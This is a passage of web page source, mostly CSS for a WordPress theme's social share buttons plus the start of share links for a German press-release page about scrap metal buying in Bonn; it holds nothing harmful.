                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Teilen</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.presseverteiler-news.de%2F46003%2Flukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall%2F" title="Facebook" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lukrativer+Schrottankauf+in+Bonn+%E2%80%93+Tagesaktuelle+Preise+f%C3%BCr+Ihr+Altmetall&amp;url=https%3A%2F%2Fwww.presseverteiler-news.de%2F46003%2Flukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall%2F&amp;via=Presseverteiler-News.de" title="Twitter" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/&amp;media=https://www.presseverteiler-news.de/wp-content/uploads/2022/12/image-1-55.jpg&amp;description=Lukrativer+Schrottankauf+in+Bonn+%E2%80%93+Tagesaktuelle+Preise+f%C3%BCr+Ihr+Altmetall" title="Pinterest" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 